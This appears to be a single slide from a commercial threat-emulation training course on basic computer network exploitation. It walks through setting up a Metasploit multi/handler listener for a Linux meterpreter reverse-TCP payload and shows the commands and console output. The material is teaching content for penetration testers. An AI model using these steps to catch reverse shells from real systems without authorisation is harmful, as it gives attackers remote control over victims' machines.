 CHIRON
TRAINING
Setup the Handler
• Matching the target architecture of the payload created
before, setup a payload handler in msfconsole.
# msfconsole
msf > use multi/handler
msf exploit(handler) > set payload linux/Target_Arch/meterpreter/reverse_tcp
payload => linux/Target_Arch/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(handler) > set lport 39932
lport => 39932
msf exploit(handler) > exploit
[*] Started reverse handler on 0.0.0.0:39932
[*] Starting the payload handler...
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.